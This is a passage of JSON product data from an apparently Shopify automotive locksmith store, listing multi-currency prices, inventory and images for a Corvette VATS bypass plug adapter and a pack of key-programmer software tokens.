at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":250,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":952,"price_min_wst":702,"percent_sale_min_ils":0,"price_min_pen":853,"compare_at_price_max_chf":null,"price_max_krw":367000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":22900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":3924,"compare_at_price_min_lak":null,"price_min_kzt":128700,"compare_at_price_min_bnd":null,"price_max_sbd":2052,"compare_at_price_min_vuv":null,"price_max_jpy":39800,"price_min_afn":16800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":83000,"price_max_mwk":440100,"price_max_egp":12102,"compare_at_price_max_aed":null,"price_max_bam":424,"price_min_bif":751000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":440,"price_min_dop":16100,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":579,"compare_at_price_max_xof":null,"price_min_mad":2317,"compare_at_price_max_fkp":null,"price_min_pgk":1097,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":6688,"percent_sale_min_inr":0,"price_max_ugx":920000,"price_max_cdf":575000,"price_min_top":609,"price_max_bbd":505,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":1946,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":18326,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":5785000,"price_max_myr":1029,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":141900,"percent_sale_min_fjd":0,"price_max_fkp":189,"percent_sale_min_nzd":0,"price_max_azn":432,"percent_sale_min_myr":0,"price_min_sgd":327,"price_max_uah":10736,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":45100,"compare_at_price_min_uyu":null,"price_min_chf":202,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1708000,"price_min_thb":7998,"price_min_xpf":25900,"price_min_bdt":31100,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":40400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":32000,"percent_sale_min_sek":0,"price_min_dkk":1618,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":809,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":6675000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":349,"price_min_kyd":212,"percent_sale_min_sgd":0,"price_max_hkd":1978,"percent_sale_min_chf":0,"price_min_shp":189,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":2343,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":932,"price_max_mur":11734},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":47,"price_min_egp":1308,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":14200,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":49,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":64,"price_max_afn":1900,"percent_sale_min_bwp":0,"price_min_sar":104,"percent_sale_min_czk":0,"price_min_mvr":428,"price_max_bif":82000,"compare_at_price_max_gyd":null,"price_min_inr":2600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":41000,"tags":["1985-Chevrolet-Corvette","1986-Chevrolet-Corvette","1987-Chevrolet-Corvette","1988-Chevrolet-Corvette","1989-Chevrolet-Corvette","1990-Chevrolet-Corvette","1991-Chevrolet-Corvette","1992-Chevrolet-Corvette","1993-Chevrolet-Corvette","1994-Chevrolet-Corvette","1995-Chevrolet-Corvette","1996-Chevrolet-Corvette","1997-Chevrolet-Corvette","1998-Chevrolet-Corvette","1999-Chevrolet-Corvette","2000-Chevrolet-Corvette","2001-Chevrolet-Corvette","2002-Chevrolet-Corvette","2003-Chevrolet-Corvette","2004-Chevrolet-Corvette","availability-5 days","Brand_Gator Tools"],"price_max_huf":9200,"price_min_jpy":4400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":224,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":27.27,"percent_sale_min_xcd":0,"price_min_mwk":48000,"price_max_wst":77,"price_min_myr":113,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":21,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":15600,"price_max_pen":93,"template_suffix":"","updated_at":"2026-01-15T22:02:26Z","price_max_gtq":213,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":256,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":242000,"price_min_qar":101,"price_min_bbd":56,"price_min_cdf":63000,"price_min_ugx":99000,"price_min_hnl":731,"compare_at_price_min_sek":null,"price_max_sll":631000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":1800,"percent_sale_min_mop":0,"price_max_mad":256,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":1995,"compare_at_price_min_bdt":null,"price_max_gnf":242000,"percent_sale_min_kmf":0,"price_max_sek":256,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":101,"price_max_thb":870,"price_max_xpf":2900,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":3400,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":3500,"price_max_sgd":36,"compare_at_price_max_twd":null,"price_min_pyg":190000,"price_min_jmd":4400,"compare_at_price_min_sll":null,"price_min_cad":39,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1279,"price_max_djf":5000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Gator Corvette Plug Adapter for Vats Bypass Module","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":23,"compare_at_price_max_crc":null,"price_max_vnd":728000,"price_max_kyd":24,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":102,"compare_at_price_min":null,"price_max_tjs":258,"price_min_ils":88,"price_max_shp":21,"compare_at_price_min_kzt":null,"product_type":"VATS Key Tool","compare_at_price_min_afn":null,"price_max_dkk":179,"price_min_hkd":216,"price_max_pkr":7900,"percent_sale_min_amd":0,"price_max_ngn":41700,"price_max_crc":13600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":122,"percent_sale_min_gyd":0,"price_min_bzd":56,"price_min_mop":223,"variants":[{"price_myr":"113.0","inventory_quantities":{"21438791":12,"12036 N Tracey Rd":12},"inventory_management":"shopify","price_fkp":"21.0","price_xof":"15600.0","price_mad":"256.0","price_uyu":"1072.0","price_cve":"2700.0","price_pgk":"119.0","price_azn":"48.0","price_top":"67.0","price":"27.27","price_gmd":"1995.0","id":40594414370905,"price_twd":"874.0","sku":"GATCP067","price_rsd":"2800.0","price_kmf":"11800.0","price_dop":"1800.0","price_cny":"193.0","price_thb":"870.0","price_uzs":"332000.0","price_xpf":"2900.0","price_bdt":"3400.0","price_kes":"3600.0","price_sek":"256.0","weight_unit":"oz","price_uah":"1206.0","price_gnf":"242000.0","price_qar":"101.0","price_bzd":"56.0","price_bam":"47.0","price_egp":"1308.0","price_mop":"223.0","price_nio":"1014.0","price_huf":"9200.0","price_bif":"82000.0","price_mwk":"48000.0","price_hnl":"731.0","price_ugx":"99000.0","original_merged_options":["title:Default Title"],"price_bsd":"28.0","price_sll":"631000.0","price_nzd":"49.0","price_wst":"77.0","price_pen":"93.0","price_fjd":"64.0","price_std":"582000.0","price_bbd":"56.0","price_gtq":"213.0","price_cdf":"63000.0","merged_options":["title:Default Title"],"price_cad":"39.0","price_mur":"1279.0","price_mmk":"102000.0","available":true,"price_ron":"122.0","price_lkr":"8600.0","price_crc":"13600.0","price_czk":"580.0","price_ngn":"41700.0","price_kyd":"24.0","price_idr":"468000.0","price_amd":"10600.0","price_lbp":"2478000.0","price_bwp":"388.0","price_shp":"21.0","price_tjs":"258.0","price_aed":"102.0","price_hkd":"216.0","price_rwf":"40300.0","price_eur":"23.95","barcode":null,"price_dkk":"179.0","inventory_quantity":12,"price_yer":"6600.0","image":null,"compare_at_price":null,"price_afn":"1900.0","price_mvr":"428.0","price_inr":"2600.0","weight":15.9999,"price_krw":"41000.0","price_npr":"4000.0","price_awg":"50.0","price_pln":"101.0","price_jpy":"4400.0","price_mnt":"99000.0","price_gbp":"21.0","price_sbd":"224.0","price_pkr":"7900.0","price_xcd":"75.0","price_ang":"50.0","available_locations":[21438791],"price_sar":"104.0","price_ttd":"187.0","price_kzt":"14200.0","price_mkd":"1500.0","price_usd":"27.27","price_dzd":"3700.0","price_sgd":"36.0","title":"Default Title","price_etb":"4319.0","price_php":"1700.0","price_pyg":"190000.0","price_isk":"3500.0","price_jmd":"4400.0","price_vnd":"728000.0","price_tzs":"70000.0","price_aud":"42.0","price_ils":"88.0","price_gyd":"5800.0","inventory_policy":"continue","price_bob":"192.0","price_khr":"111000.0","price_mdl":"468.0","price_lak":"598000.0","price_kgs":"2500.0","price_vuv":"3400.0","price_bnd":"36.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"5000.0","price_all":"2300.0","price_chf":"23.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31778907160665.png?v=1695238414","width":556,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24345500975193,"position":1,"height":309},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31787044110425.png?v=1695674553","width":800,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24353863696473,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31787044241497.png?v=1695674557","width":800,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24353863827545,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31787044339801.png?v=1695674559","width":800,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24353863958617,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31787044470873.png?v=1695674562","width":800,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24353864056921,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-corvette-plug-adapter-for-vats-bypass-module-31778907357273.png?v=1695674385","width":534,"alt":"Gator Corvette Plug Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24345501106265,"position":6,"height":320}],"compare_at_price_max_dzd":null,"price_max_ang":50,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":187,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7397884526681,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":6600,"percent_sale_min_crc":0,"price_max_pln":101,"percent_sale_min_ttd":0,"handle":"gator-corvette-plug-adapter-for-vats-bypass-module","compare_at_price_max_aud":null,"price_min_npr":4000,"compare_at_price_max_tzs":null,"price_min_awg":50,"price_min_mnt":99000,"price_min_gbp":21,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":11800,"price_max_nio":1014,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2023-09-20T18:47:39Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":48,"price_max_std":582000,"percent_sale_min_pln":0,"price_min_uah":1206,"compare_at_price_min_azn":null,"price_max_bsd":28,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":2800,"price_max_twd":874,"percent_sale_min_nio":0,"price_min_mkd":1500,"price_max_top":67,"price_max_pgk":119,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":3700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":2500,"compare_at_price_min_fkp":null,"price_max_cny":193,"compare_at_price_min_xof":null,"price_max_php":1700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":332000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":27.27,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":36,"compare_at_price_min_sbd":null,"price_max_vuv":3400,"price_max_lak":598000,"price_max_etb":4319,"price_min_mmk":102000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":8600,"price_min_czk":580,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":2300,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":75,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":10600,"price_max_bob":192,"price_max_mdl":468,"compare_at_price_max_yer":null,"price_max_gyd":5800,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":70000,"percent_sale_min_dzd":0,"price_min_aud":42,"price_max_lbp":2478000,"compare_at_price_min_sar":null,"price_min_khr":111000,"price_min_idr":468000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":23.95,"compare_at_price_max_mnt":null,"price_min_bwp":388,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":40300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":580,"price_max_lkr":8600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":75,"price_min_nio":1014,"percent_sale_min_vnd":0,"price_max_yer":6600,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":4000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":187,"compare_at_price_min_kgs":null,"price_max_gbp":21,"price_max_mnt":99000,"price_max_awg":50,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":101,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":223,"compare_at_price_min_aud":null,"price_max_bzd":56,"percent_sale_min_huf":0,"price_min_rsd":2800,"compare_at_price_max_kmf":null,"price_min_cve":2700,"price_min_uyu":1072,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Gator Tools","price_min_kes":3600,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":582000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":28,"price_max_kmf":11800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Tools","percent_sale_min_pen":0,"price_min_twd":874,"body_html":" Gator Corvette Plug Adapter Conquer your vehicle's vats system with Gator's Corvette Plug Adapter! This innovative piece of engineering is designed to work on many GM C5 Corvette VATS installed vehicles from 1998 to 2000. *Made to be used in conjunction with the Vats Bypass Module . Fits the Following: 1985-Chevrolet-Corvette 1986-Chevrolet-Corvette 1987-Chevrolet-Corvette 1988-Chevrolet-Corvette 1989-Chevrolet-Corvette 1990-Chevrolet-Corvette 1991-Chevrolet-Corvette 1992-Chevrolet-Corvette 1993-Chevrolet-Corvette 1994-Chevrolet-Corvette 1995-Chevrolet-Corvette 1996-Chevrolet-Corvette 1997-Chevrolet-Corvette 1998-Chevrolet-Corvette 1999-Chevrolet-Corvette 2000-Chevrolet-Corvette 2001-Chevrolet-Corvette 2002-Chevrolet-Corvette 2003-Chevrolet-Corvette 2004-Chevrolet-Corvette ","price_min_usd":27.27,"price_max_cve":2700,"price_max_uyu":1072,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":3600,"compare_at_price_min_kmf":null,"price_min_etb":4319,"compare_at_price_max_nzd":null,"price_min_lak":598000,"price_min_bnd":36,"percent_sale_min_dop":0,"price_min_vuv":3400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":332000,"rio_ratings":[],"price_min_all":2300,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":193,"price_max_mkd":1500,"price_min_php":1700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":3700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":2500,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":122,"price_min_crc":13600,"price_min_ngn":41700,"price_min_pkr":7900,"price_min_ang":50,"compare_at_price_min_bzd":null,"price_max_aud":42,"compare_at_price_min_mop":null,"price_max_tzs":70000,"percent_sale_min_php":0,"price_max_idr":468000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":111000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":388,"compare_at_price_max_inr":null,"price_min_gyd":5800,"compare_at_price_min_yer":null,"price_min_bob":192,"price_min_mdl":468,"price_min_amd":10600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":2478000,"price_max_rwf":40300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":102000,"compare_at_price_min_mnt":null,"price_min_eur":23.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":27.27,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":104,"price_min_wst":77,"percent_sale_min_ils":0,"price_min_pen":93,"compare_at_price_max_chf":null,"price_max_krw":41000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":2600,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":428,"compare_at_price_min_lak":null,"price_min_kzt":14200,"compare_at_price_min_bnd":null,"price_max_sbd":224,"compare_at_price_min_vuv":null,"price_max_jpy":4400,"price_min_afn":1900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":9200,"price_max_mwk":48000,"price_max_egp":1308,"compare_at_price_max_aed":null,"price_max_bam":47,"price_min_bif":82000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":49,"price_min_dop":1800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":64,"compare_at_price_max_xof":null,"price_min_mad":256,"compare_at_price_max_fkp":null,"price_min_pgk":119,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":731,"percent_sale_min_inr":0,"price_max_ugx":99000,"price_max_cdf":63000,"price_min_top":67,"price_max_bbd":56,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":213,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":1995,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":631000,"price_max_myr":113,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":15600,"percent_sale_min_fjd":0,"price_max_fkp":21,"percent_sale_min_nzd":0,"price_max_azn":48,"percent_sale_min_myr":0,"price_min_sgd":36,"price_max_uah":1206,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":5000,"compare_at_price_min_uyu":null,"price_min_chf":23,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":190000,"price_min_thb":870,"price_min_xpf":2900,"price_min_bdt":3400,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":4400,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":3500,"percent_sale_min_sek":0,"price_min_dkk":179,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":88,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":728000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":39,"price_min_kyd":24,"percent_sale_min_sgd":0,"price_max_hkd":216,"percent_sale_min_chf":0,"price_min_shp":21,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":258,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":102,"price_max_mur":1279},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":436,"price_min_egp":12261,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":132100,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":449,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":591,"price_max_afn":17200,"percent_sale_min_bwp":0,"price_min_sar":971,"percent_sale_min_czk":0,"price_min_mvr":4002,"price_max_bif":767000,"compare_at_price_max_gyd":null,"price_min_inr":23600,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":382000,"tags":["Brand_Advanced Diagnostics","non-stock"],"price_max_huf":86000,"price_min_jpy":40900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":2094,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":255,"percent_sale_min_xcd":0,"price_min_mwk":448900,"price_max_wst":718,"price_min_myr":1050,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":194,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":146200,"price_max_pen":870,"template_suffix":"","updated_at":"2026-01-19T09:47:02Z","price_max_gtq":1985,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":2389,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":2256000,"price_min_qar":944,"price_min_bbd":516,"price_min_cdf":589000,"price_min_ugx":896000,"price_min_hnl":6826,"compare_at_price_min_sek":null,"price_max_sll":5901000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":16500,"percent_sale_min_mop":0,"price_max_mad":2385,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":18638,"compare_at_price_min_bdt":null,"price_max_gnf":2256000,"percent_sale_min_kmf":0,"price_max_sek":2389,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":944,"price_max_thb":8089,"price_max_xpf":26700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":31700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":32600,"price_max_sgd":333,"compare_at_price_max_twd":null,"price_min_pyg":1726000,"price_min_jmd":40900,"compare_at_price_min_sll":null,"price_min_cad":360,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":11980,"price_max_djf":46000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"10 Program Tokens For Advanced Diagnostics Smart Pro","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":207,"compare_at_price_max_crc":null,"price_max_vnd":6798000,"price_max_kyd":216,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":951,"compare_at_price_min":null,"price_max_tjs":2413,"price_min_ils":819,"price_max_shp":194,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Software","compare_at_price_min_afn":null,"price_max_dkk":1664,"price_min_hkd":2018,"price_max_pkr":72500,"percent_sale_min_amd":0,"price_max_ngn":390200,"price_max_crc":126400,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1134,"percent_sale_min_gyd":0,"price_min_bzd":518,"price_min_mop":2080,"variants":[{"price_myr":"1050.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"194.0","price_xof":"146200.0","price_mad":"2385.0","price_uyu":"9994.0","price_cve":"24700.0","price_pgk":"1106.0","price_azn":"441.0","price_top":"621.0","price":"255.00","price_gmd":"18638.0","id":3344232449,"price_twd":"8169.0","sku":"MVP-TK10","price_rsd":"26200.0","price_kmf":"110000.0","price_dop":"16500.0","price_cny":"1803.0","price_thb":"8089.0","price_uzs":"3097000.0","price_xpf":"26700.0","price_bdt":"31700.0","price_kes":"33400.0","price_sek":"2389.0","weight_unit":"oz","price_uah":"11209.0","price_gnf":"2256000.0","price_qar":"944.0","price_bzd":"518.0","price_bam":"436.0","price_egp":"12261.0","price_mop":"2080.0","price_nio":"9480.0","price_huf":"86000.0","price_bif":"767000.0","price_mwk":"448900.0","price_hnl":"6826.0","price_ugx":"896000.0","original_merged_options":["title:Default 